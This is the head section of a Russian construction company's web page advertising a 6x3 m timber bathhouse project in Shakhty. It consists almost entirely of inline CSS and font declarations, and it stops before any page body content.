

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shahty.ekostroydom.ru/projects/bani_iz_brusa/7386/
body_size: 30792
content:
<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Проект №1 брусовой бани - строительство бани 6х3 м. в Шахтах - ЭкоСтройДом</title>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery.fancybox.min.js"></script>
<meta name="description" content="Планировка брусовой бани №1. Мы строим бани  по проекту №1 в Шахтах и Ростовской области" />
<style>
@charset "utf-8";
/* CSS Document */ 

a {text-decoration:none;
-webkit-transition:  all 0.3s ease-out;
-moz-transition:  all 0.3s ease-out;
-o-transition:  all 0.3s ease-out;
-ms-transition:  all 0.3s ease-out;
transition:  all 0.3s ease-out;}  
h1, h2, h3, h4, h5, h6{font-weight:normal;}

img{border:none;}
textarea{resize: none;resize:none;
    outline:none;
    border:none;
    overflow:auto;
    -webkit-appearance:none;
    background: none;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0;}
textarea:hover{cursor:text;}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button{
    -webkit-appearance:none;
}
input,textarea{outline:none;-webkit-appearance: none;
outline:none;
    border:none;
    -webkit-appearance:none;
    background: none;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0;}
a,button,textarea{outline: none;cursor:pointer;}
ul li{list-style:none;}
button{background:none;border:none;
-webkit-transition:  all 0.3s ease-out;
-moz-transition:  all 0.3s ease-out;
-o-transition:  all 0.3s ease-out;
-ms-transition:  all 0.3s ease-out;
transition:  all 0.3s ease-out;	}
input[type="submit"]{-webkit-transition:  all 0.3s ease-out;
-moz-transition:  all 0.3s ease-out;
-o-transition:  all 0.3s ease-out;
-ms-transition:  all 0.3s ease-out;
transition:  all 0.3s ease-out;}
input[type="submit"]:hover{cursor:pointer;}
input[type="submit"]{-webkit-appearance: none;}
input[type="search"]::-webkit-search-cancel-button {background:none;display:none;}
input[type="text"]::-webkit-text-cancel-button {background:none;display:none;}
input[type="tel"]::-webkit-text-cancel-button {background:none;display:none;}
input::-ms-clear {
   display: none;
}
:focus {
    outline: none;
}
.clearfix{clear:both;width:100%;display:table;vertical-align:top;}
* {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-o-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
margin:0;
padding:0;
}
.clear:after{content: '';clear: both;display: table;}@charset "utf-8";
/*  mTab: Responsive Tabbing/Accordion Plugin */

.mResAccordion .mResTabNav {display:none;}
.tabNav:before, .tabNav:after { content: " "; display: table; }
.tabNav:after { clear: both; }
.tabNav { list-style:none; padding:0; margin:0 }
.tabNav li { float:left; padding:0 }
.mResTabAccordA { display:inline-block; text-decoration:none; text-transform:uppercase; padding:8px 20px; color:#fff; background-color:#333; }

.tabContainer .tabContent {border:1px solid #ccc; padding:20px; background-color:#efefef; }
.tabContainer .tabContent {opacity:0; -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in;}
.tabContainer .tabContent.mTabActive {opacity:1;  display:block; }
.mResTabbing .mResAccordAnchor { display:none; }
.mResAccordAnchor { display:block; margin-bottom:1px;  position:relative;}
.mResAccordAnchor > span { display:block; }
.mResAccordAnchor > span:after { display:block; position:absolute; right:0; top:0; bottom:0; width:30px; padding:5px; text-align:center; font-size:20px; content:'+' }
.mResAccordAnchor.active > span:after {content:'--';}
.mTabAnimated .tabContainer {position:relative;}
.mTabSimple .tabContent, .mTabAnimated .hideAfterAnim {display:none;}
.defaultState {position:absolute; left:0; top:0;}

.animBlock {-webkit-transition: all 600ms ease-in; -moz-transition: all 600ms ease-in; -ms-transition: all 600ms ease-in; -o-transition: all 600ms ease-in; transition: all 600ms ease-in;}
.mTabAnimated .hideAfterAnim {
-moz-transform: translateX(0px) translateY(0px);
-webkit-transform: translateX(0px) translateY(0px);
-o-transform: translateX(0px) translateY(0px);
-ms-transform: translateX(0px) translateY(0px);
transform: translateX(0px) translateY(0px);}

.mTabAnimated .defaultState { -moz-transform: translateY(100px);
-webkit-transform: translateY(100px);
-o-transform: translateY(100px);
-ms-transform: translateY(100px);
transform: translateY(100px);}

.mTabAnimated .mTabActive { -moz-transform: translateX(0);
-webkit-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);}@charset "utf-8";
/* roboto-300 - cyrillic_latin */
@font-face {
font-display:swap;
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url('/fonts/roboto-v19-cyrillic_latin-300.eot'); /* IE9 Compat Modes */
  src: local('Roboto Light'), local('Roboto-Light'),
       url('/fonts/roboto-v19-cyrillic_latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-v19-cyrillic_latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-v19-cyrillic_latin-300.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-v19-cyrillic_latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-v19-cyrillic_latin-300.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-regular - cyrillic_latin */
@font-face {
font-display:swap;
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url('/fonts/roboto-v19-cyrillic_latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Roboto'), local('Roboto-Regular'),
       url('/fonts/roboto-v19-cyrillic_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-v19-cyrillic_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-v19-cyrillic_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-v19-cyrillic_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-v19-cyrillic_latin-regular.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-500 - cyrillic_latin */
@font-face {
font-display:swap;
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url('/fonts/roboto-v19-cyrillic_latin-500.eot'); /* IE9 Compat Modes */
  src: local('Roboto Medium'), local('Roboto-Medium'),
       url('/fonts/roboto-v19-cyrillic_latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-v19-cyrillic_latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-v19-cyrillic_latin-500.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-v19-cyrillic_latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-v19-cyrillic_latin-500.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-700 - cyrillic_latin */
@font-face {
font-display:swap;
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url('/fonts/roboto-v19-cyrillic_latin-700.eot'); /* IE9 Compat Modes */
  src: local('Roboto Bold'), local('Roboto-Bold'),
       url('/fonts/roboto-v19-cyrillic_latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-v19-cyrillic_latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-v19-cyrillic_latin-700.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-v19-cyrillic_latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-v19-cyrillic_latin-700.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* exo-2-200 - cyrillic_latin */
@font-face {
font-display: swap;
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 200;
  src: url('/fonts/exo-2-v5-cyrillic_latin-200.eot'); /* IE9 Compat Modes */
  src: local('Exo 2 Extra Light'), local('Exo2-ExtraLight'),
       url('/fonts/exo-2-v5-cyrillic_latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/exo-2-v5-cyrillic_latin-200.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-200.woff') format('woff'), /* Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/exo-2-v5-cyrillic_latin-200.svg#Exo2') format('svg'); /* Legacy iOS */
}
/* exo-2-300 - cyrillic_latin */
@font-face {
font-display: swap;
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 300;
  src: url('/fonts/exo-2-v5-cyrillic_latin-300.eot'); /* IE9 Compat Modes */
  src: local('Exo 2 Light'), local('Exo2-Light'),
       url('/fonts/exo-2-v5-cyrillic_latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/exo-2-v5-cyrillic_latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-300.woff') format('woff'), /* Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/exo-2-v5-cyrillic_latin-300.svg#Exo2') format('svg'); /* Legacy iOS */
}
/* exo-2-regular - cyrillic_latin */
@font-face {
font-display: swap;
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  src: url('/fonts/exo-2-v5-cyrillic_latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Exo 2'), local('Exo2-Regular'),
       url('/fonts/exo-2-v5-cyrillic_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/exo-2-v5-cyrillic_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/exo-2-v5-cyrillic_latin-regular.svg#Exo2') format('svg'); /* Legacy iOS */
}
/* exo-2-500 - cyrillic_latin */
@font-face {
font-display: swap;
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 500;
  src: url('/fonts/exo-2-v5-cyrillic_latin-500.eot'); /* IE9 Compat Modes */
  src: local('Exo 2 Medium'), local('Exo2-Medium'),
       url('/fonts/exo-2-v5-cyrillic_latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/exo-2-v5-cyrillic_latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-500.woff') format('woff'), /* Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/exo-2-v5-cyrillic_latin-500.svg#Exo2') format('svg'); /* Legacy iOS */
}
/* exo-2-600 - cyrillic_latin */
@font-face {
font-display: swap;
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 600;
  src: url('/fonts/exo-2-v5-cyrillic_latin-600.eot'); /* IE9 Compat Modes */
  src: local('Exo 2 Semi Bold'), local('Exo2-SemiBold'),
       url('/fonts/exo-2-v5-cyrillic_latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/exo-2-v5-cyrillic_latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-600.woff') format('woff'), /* Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/exo-2-v5-cyrillic_latin-600.svg#Exo2') format('svg'); /* Legacy iOS */
}
/* exo-2-700 - cyrillic_latin */
@font-face {
font-display: swap;
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 700;
  src: url('/fonts/exo-2-v5-cyrillic_latin-700.eot'); /* IE9 Compat Modes */
  src: local('Exo 2 Bold'), local('Exo2-Bold'),
       url('/fonts/exo-2-v5-cyrillic_latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/exo-2-v5-cyrillic_latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-700.woff') format('woff'), /* Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/exo-2-v5-cyrillic_latin-700.svg#Exo2') format('svg'); /* Legacy iOS */
}
/* exo-2-800 - cyrillic_latin */
@font-face {
font-display: swap;
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 800;
  src: url('/fonts/exo-2-v5-cyrillic_latin-800.eot'); /* IE9 Compat Modes */
  src: local('Exo 2 Extra Bold'), local('Exo2-ExtraBold'),
       url('/fonts/exo-2-v5-cyrillic_latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/exo-2-v5-cyrillic_latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-800.woff') format('woff'), /* Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/exo-2-v5-cyrillic_latin-800.svg#Exo2') format('svg'); /* Legacy iOS */
}
/* exo-2-900 - cyrillic_latin */
@font-face {
font-display: swap;
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 900;
  src: url('/fonts/exo-2-v5-cyrillic_latin-900.eot'); /* IE9 Compat Modes */
  src: local('Exo 2 Black'), local('Exo2-Black'),
       url('/fonts/exo-2-v5-cyrillic_latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/exo-2-v5-cyrillic_latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-900.woff') format('woff'), /* Modern Browsers */
       url('/fonts/exo-2-v5-cyrillic_latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/exo-2-v5-cyrillic_latin-900.svg#Exo2') format('svg'); /* Legacy iOS */
}
body{font-family:'Exo 2', Arial, sans-serif;letter-spacing:0.02em;}

.modal{display:none;}
.wrapper{width:100%;max-width:1920px;margin:0 auto;overflow:hidden;min-height:100vh;min-width:320px;}
.container{width:100%;max-width:1200px;margin:0 auto;padding:0 10px;min-width:320px;}
.top{background:#5FC95D;}
.pull{display:none;}
.close{display:none;}
.wrap_top{display:-webkit-box;display:-ms-box;display:flex;-webkit-box-align:center;-ms--align:center;align-items:center;-webkit-box-pack:center;-ms--pack:center;justify-content:space-between;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.top_menu li{display:inline-block;vertical-align:top;margin-right:73px;}
.top_menu li:last-of-type{margin-right:0;}
.top_menu li a{display:block;vertical-align:top;font-weight:600;color:#fff;line-height:34px;font-size:14px;}
.top_menu li a:hover{color:#303133;}
.raschet{display:block;vertical-align:top;width:275px;background:#399D3A;line-height:34px;text-align:center;font-weight:600;color:#fff;text-transform:uppercase;font-size:12px;}
.raschet span{display:inline-block;vertical-align:top;position:relative;padding-left:26px;}
.raschet span:before{content:'';position:absolute;top:0;left:0;background:url(/img/icons/raschet.png) no-repeat center center;width:17px;height:100%;}
.raschet:hover{opacity:0.75;}
.mid_head{background-color: #fcfcfc;padding:13px 0 17px;}
.wrap_mid_head{display:-webkit-box;display:-ms-box;display:flex;-webkit-box-align:center;-ms--align:center;align-items:center;-webkit-box-pack:center;-ms--pack:center;justify-content:space-between;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.left_mid_head{display:-webkit-box;display:-ms-box;display:flex;-webkit-box-align:center;-ms--align:center;align-items:center;-webkit-box-pack:center;-ms--pack:center;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.logo{display:block;vertical-align:top;width:291px;}
.logo img{width:100%;height:auto;display:block;}
.social{margin-left:25px;}
.social a{display:inline-block;vertical-align:top;margin-right:8px;width:21px;}
.social a img{width:100%;height:auto;display:block;}
.social a:hover{opacity:0.75;}
.right_head{display:-webkit-box;display:-ms-box;display:flex;-webkit-box-align:center;-ms--align:center;align-items:center;-webkit-box-pack:center;-ms--pack:center;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.place{line-height:17px;color:#4F4F4F;font-weight:500;padding-left:15px;font-size:14px;position:relative;}
.place span{color:#399D3A;}
.place:before{content:'';position:absolute;top:0;left:0;background:url(/img/icons/caps.png) no-repeat center center;width:8px;height:100%;}
.r_head_txt p a{color:#407DCF;font-weight:300;font-size:14px;}
.mail{position:relative;padding-left:15px;}
.mail:before{content:'';position:absolute;top:3px;left:0;background:url(/img/icons/mail.png) no-repeat center center;width:10px;height:100%;}
.r_head_tel{display:inline-block;vertical-align:top;}
.r_head_txt{display:inline-block;vertical-align:top;margin-right:20px;}
.r_head_tel .tel{display:inline-block;vertical-align:top;color:#303133;font-size:18px;margin-right:15px;line-height:30px;margin-bottom: 15px;}
.but_type{text-align:center;font-size:14px;display:block;vertical-align:top;color:#fff;background:#399D3A;width:160px;line-height:30px;box-shadow:3px 6px 9px rgba(12, 63, 89, 0.2);border-radius:35px;}
.but_type:hover{background:#5FC95D;}
.r_head_tel .but_type{display:inline-block;vertical-align:top;}
.mid_head{border-bottom:1px solid rgba(57,157,58,0.15);}
.desk_hide{display:none;}
.hide{display:none;}
.close{display:none;}
.menu{border-bottom:1px solid rgba(57,157,58,0.15);}
.wr_sub_menu{position:absolute;top:100%;left:-25px;width:233px;z-index:25;background:#FFFFFF;padding-bottom:10px;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;box-shadow:3px 6px 9px rgba(0, 0, 0, 0.15);border-radius:0px 0px 10px 10px;}
.have_sub:hover .wr_sub_menu{opacity:1;visibility:visible;}
.wr_sub_menu li{display:block;vertical-align:top;}
.wr_sub_menu li a{display:block;vertical-align:top;padding:0 25px;line-height:30px;font-size:14px;color:#303133;}
.wr_sub_menu li a:hover{background:#F6F6F6;}
.have_sub{position:relative;}
.have_sub a{padding-right:20px;}
.wrap_menu > li > a{line-height:39px;display:block;vertical-align:top;font-weight:600;font-size:15px;color:#303133;}
.wrap_menu > li > a:hover{color:#399D3A;}
.wrap_menu{display:-webkit-box;display:-ms-box;display:flex;-webkit-box-align:center;-ms--align:center;align-items:center;-webkit-box-pack:center;-ms--pack:center;justify-content:space-between;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.open_mob{display:block;vertical-align:top;z-index:15;position:absolute;top:0;right:0;background:url(/img/icons/ar_green.svg) no-repeat center center;width:9px;height:100%;}
.block_first{position:relative;background:url(/img/main_sl/1_1.jpg) no-repeat bottom center;background-size:cover;padding:33px 0;overflow:hidden;}
.in_bl_first{position:absolute;bottom:0;left:50%;width:605px;margin-left:-302.5px;}
.in_bl_first img{width:100%;height:auto;display:block;}
.block_first .container{position:relative;z-index:2;}
.wrap_block_first{display:-webkit-box;display:-ms-box;display:flex;justify-content:space-between;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.right_first{border-radius:10px;background:#fff;width:280px;padding:25px 22px;}
.call_title{text-align:center;font-size:14px;padding-bottom:25px;text-transform:uppercase;color:#399D3A;}
.call_title span{display:inline-block;vertical-align:top;position:relative;padding-left:32px;}
.call_title span:before{content:'';position:absolute;top:0;left:0;background:url(/img/icons/phone.svg) no-repeat center center;width:16px;height:100%;}
.opisanie_main_type_txt .right_first form a:after{content:none;}
.input_item p{font-size:12px;padding-bottom:5px;padding-left:15px;color:#878787;}
.input_item{padding-bottom:10px;}
.input_one{display:block;vertical-align:top;width:100%;padding:0 15px;background:#fff;border:1px solid #E2E2E2;line-height:33px;height:35px;border-radius:10px;}
.but_type2{display:block;vertical-align:top;text-align:center;width:100%;max-width:234px;margin:0 auto;margin-top:12px;background:#399D3A;height:37px;line-height:37px;box-shadow:3px 6px 9px rgba(12, 63, 89, 0.2);border-radius:10px;font-size:14px;letter-spacing:0.02em;text-transform:uppercase;color:#FFFFFF;}
.but_type2:hover{background:#5FC95D;}
.left_first{color:#fff;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px);width:-o-calc(100% - 300px);}
.left_first h1{font-weight:800;padding-bottom:30px;font-size:72px;}
.left_first h1 span{display:block;vertical-align:top;font-size:30px;}
.left_first li{display:block;vertical-align:top;position:relative;padding-left:27px;font-weight:500;line-height:29px;font-size:16px;}
.left_first li:before{content:'';position:absolute;top:11px;left:0;background:#5FC95D;width:10px;height:10px;border-radius:50% 50%;}
.left_first li b{font-weight:800;}
.left_first ul{margin-bottom:26px;}
.podrobno{display:block;vertical-align:top;text-align:center;border:1px solid #FFFFFF;line-height:38px;width:188px;text-transform:uppercase;font-weight:600;font-size:14px;color:#fff;}
.podrobno span{display:inline-block;vertical-align:top;position:relative;padding-right:25px;}
.podrobno span:after{content:'';position:absolute;top:0;right:0;background:url(/img/icons/ar_white.svg) no-repeat center center;width:13px;height:100%;}
.podrobno:hover{background:#fff;color:#399D3A;}
main{padding-top:30px;padding-bottom:40px;}
.wrap_head_rekl{text-align:center;position:relative;padding:23px 0 21px;background:#FFFFFF;border:1px solid #E4EBF0;box-sizing:border-box;box-shadow:2px 3px 6px rgba(114, 123, 135, 0.1);border-radius:5px;}
.wrap_head_rekl h4{line-height:36px;font-weight:600;font-size:14px;position:relative;z-index:2;text-transform:uppercase;padding-bottom:11px;color:#303133;}
.wrap_head_rekl h4 span{display:inline-block;vertical-align:top;position:relative;padding-left:43px;}
.wrap_head_rekl h4 span:before{content:'';position:absolute;top:0;left:0;background:url(/img/icons/prize.svg) no-repeat center center;width:36px;height:36px;background-size:cover;}
.wrap_head_rekl .but_type2{margin:0 auto;margin-top:0;position:relative;z-index:2;}
.head_rekl_img{position:absolute;bottom:0;}
.head_rekl_img img{width:100%;height:auto;display:block;}
.left_head_rekl{left:0;width:38.64%;}
.right_head_rekl{right:0;width:31.78%;}
.type_pad{padding:40px 0;}
.title{text-align:center;padding-bottom:35px;position:relative;}
.title h2,.title .h2{font-weight:300;font-size:36px;color:#303133;}

.region{position:relative;}
.region-menu-click:after{content:'';position:relative;right:-11px;top:1px;width:0;height:0;border-top:4px solid #649f2f;border-bottom:4px solid transparent;border-left:4px solid transparent;border-right:4px solid transparent;display:inline-block;margin-left:-8px;}
.region-menu-drop{background:#fff;width:320px;padding:14px 5px 14px 19px;-webkit-box-shadow:0px 0px 39px 0px rgba(0, 0, 0, 0.29);-moz-box-shadow:0px 0px 39px 0px rgba(0, 0, 0, 0.29);box-shadow:0px 0px 39px 0px rgba(0, 0, 0, 0.29);position:absolute;top:100%;left:110px;margin-left:0px;margin-top:-8px;text-align:left;display:none;z-index:1000;}
.region-menu-drop:before{content:"";position:absolute;left:0;top:-20px;width:0;height:0;border-bottom:10px solid #fff;border-top:10px solid transparent;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:10px;}
.region-menu-drop span{margin-right:14px;border-bottom:1px dashed #000;color:#000;font-size:14px;text-decoration:none;cursor:pointer;}
.region-menu-drop span:hover{color:#649f2f;border-bottom-color:#649f2f;}

.breadcrumbs{background:#F8F8F8;border:1px solid #E4EBF0;box-sizing:border-box;border-radius:5px;padding:10px 15px;font-size:12px;color:#000000;}
.wrap_breadcrumbs{padding:20px 0 30px;}
.breadcrumbs a{color:#84CB50;}
.breadcrumbs > *{margin-right:5px;display:inline-block;vertical-align:top;}
.breadcrumbs .separator{color:#84CB50;}

.content_catalog .title{text-align:left;}
.sidebar{float:left;width:300px;}
.wr_sidebar{border:1px solid #E8E8E8;padding:0 30px;box-shadow:5px 10px 30px rgba(14, 48, 29, 0.15);border-radius:10px;}
.side_item{padding:18px 0px;border-bottom:1px solid #e6ecf2;}
.side_item:last-of-type{border-bottom:none;}
.side_item h4{font-size:14px;margin-bottom:12px;color:#284d7a;font-size:14px;text-transform:uppercase;color:#878787;}
.side_check_item{display:inline-block;vertical-align:top;margin-right:11px;margin-bottom:10px;}
.side_check_item:last-of-type{margin-bottom:0;}
.labe_side_item .jq-checkbox, .labe_side_item .jq-radio{display:none;}
.check_side_txt{display:inline-block;vertical-align:top;text-align:center;font-size:15px;font-weight:500;padding:0 10px;color:#407DCF;border-radius:30px;border:1px solid #E8E8E8;line-height:30px;}
.check_side_txt span{font-weight:500;margin-left:5px;color:#5FC95D;}
.in_catalog .title h2{text-transform:uppercase;}
.side_check_item.bl{display:block;}

@media (max-width:1099px){.right_contact{width:49%;}
.left_contact{width:49%;}
.r_head_tel{text-align:right;}
.wr_social{float:none;position:static;text-align:center;margin-top:10px;}
}
@media (max-width:1023px){.row_item td.cell1{width:230px;}
.head_changes h4{width:100%;}
}
@media (max-width:989px){.review_row .rev_item{width:100%;height:auto !important;}
.wrap_sidebar.active{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}
.wrap_sidebar{padding:12px 15px;top:0px;display:block;position:fixed;overflow:hidden;overflow-y:auto;left:0;background:#fff;z-index:104;-webkit-transition:all .25s;transition:all .25s;-webkit-transform:translateX(-104%);-ms-transform:translateX(-104%);transform:translateX(-104%);text-align:left;height:100vh;width:100%;max-width:320px;}
.wr_menu.active{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}
.wr_menu{padding:12px 15px;top:0px;display:block;position:fixed;overflow:hidden;overflow-y:auto;left:0;background:#fff;z-index:104;-webkit-transition:all .25s;transition:all .25s;-webkit-transform:translateX(-104%);-ms-transform:translateX(-104%);transform:translateX(-104%);text-align:left;height:100vh;width:100%;max-width:320px;}
.top_menu{display:none;}
.wrap_top{display:block;}
.wrap_top:after{content:'';clear:both;display:table;}
.raschet{float:right;margin-right:-10px;}
.left_first{margin-bottom:25px;text-align:center;width:calc(100% - 0px);width:-webkit-calc(100% - 0px);width:-moz-calc(100% - 0px);width:-o-calc(100% - 0px);}
.right_first{width:100%;max-width:280px;margin:0 auto;}
.left_first ul{width:100%;max-width:280px;margin:0 auto;text-align:left;}
.left_first p{width:100%;max-width:286px;margin:0 auto;text-align:left;}
.podrobno{margin:0 auto;margin-top:20px;}
.left_mid_head .social{display:none;}
.logo{width:100%;max-width:291px;}
.wr_sub_menu{-webkit-transition:all 0s ease-out;-moz-transition:all 0s ease-out;-o-transition:all 0s ease-out;-ms-transition:all 0s ease-out;transition:all 0s ease-out;}
}
@media (max-width:767px){
.wrap_mid_head{display:block;}
.left_mid_head{display:block;margin:15px;}
.logo{display:block;margin:0 auto;}
.right_head{display:block;}
.r_head_txt{display:block;margin:0 auto;margin-bottom:10px;width:100%;max-width:220px;}
.r_head_tel{display:block;margin:0 auto;text-align:center;}
}

.wr_social{float:right;position:absolute;top:15px;right:0;text-align:right;}
.wr_social > *{display:inline-block;vertical-align:top;}
.wr_social p{font-weight:500;line-height:19px;margin-right:5px;font-size:18px;color:#777777;}
.wr_social .social{margin-left:0;}
.wrap_cat_type{margin-left:-7.5px;display:-webkit-box;display:-ms-box;display:flex;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.cat_type_item{width:25%;padding:0 7.5px;margin-bottom:30px;}
.wr_cat_type_item{background:rgba(255, 255, 255, 0.95);border:1px solid #E4EBF0;box-sizing:border-box;border-radius:5px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.wr_cat_type_item:hover{background:#fff;box-shadow:3px 5px 15px rgba(19, 58, 82, 0.15);}
.cat_type_img{display:block;vertical-align:top;margin-bottom:30px;}
.cat_type_img img{border-radius:5px 5px 0 0;width:100%;display:block;vertical-align:top;object-fit:cover;}
.wr_cat_type_txt{padding:0 5px 30px;width:100%;max-width:210px;margin:0 auto;text-align:center;}
.wr_cat_type_txt ul{padding-bottom:13px;border-bottom:1px solid #E8EDF2;float:left;width:100%;}
.wr_cat_type_txt a{font-size:18px;margin-bottom:6px;display:block;vertical-align:top;color:#4F4F4F;}
.wr_cat_type_txt a:hover{color:#399D3A;}
.wr_cat_type_txt li{display:block;vertical-align:top;font-weight:500;font-size:18px;color:#303133;width:50%;float:left;text-align:right;}
.wr_cat_type_txt li:first-child{text-align:left;}
.wr_cat_type_txt .much{font-size:16px;padding-top:8px;color:#399D3A;clear:both;}
.wr_cat_type_txt .much b{font-size:24px;}
.show_all{margin:0 auto;margin-top:20px;vertical-align:top;width:100%;margin:0 20px;text-align:center;}
.show_all a{display:inline-block;text-align:center;font-weight:500;line-height:55px;height:55px;font-size:18px;width:100%;max-width:320px;box-shadow:3px 5px 15px rgba(0, 0, 0, 0.15);background:rgba(255, 255, 255, 0.9);border-radius:5px;color:#399D3A;border-radius:5px;margin:0 20px;}
.show_all a:hover{background:#399D3A;color:#fff;}
.show_all_btn{margin:20px 0;text-align:left;}
.show_all_btn a{margin:0;}
.brus{background:url(/img/bg/1.jpg) no-repeat bottom center;background-size:cover;}
.karkas.type_pad{padding-top:0;background:url(/img/bg/2.jpg) no-repeat bottom center;background-size:cover;}
.gallery .title{padding-bottom:0;}
.wrap_gallery{margin-left:-10px;display:-webkit-box;display:-ms-box;display:flex;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.gallery_item{width:33.33%;padding:40px 10px 0px;}
.wr_gallery_item{display:block;vertical-align:top;}
.gallery_img img{width:100%;height:100%;display:block;vertical-align:top;object-fit:cover;border-radius:5px;}
.gallery_txt p{font-weight:500;padding:20px 5px 14px;font-size:18px;text-align:center;color:#303133;}
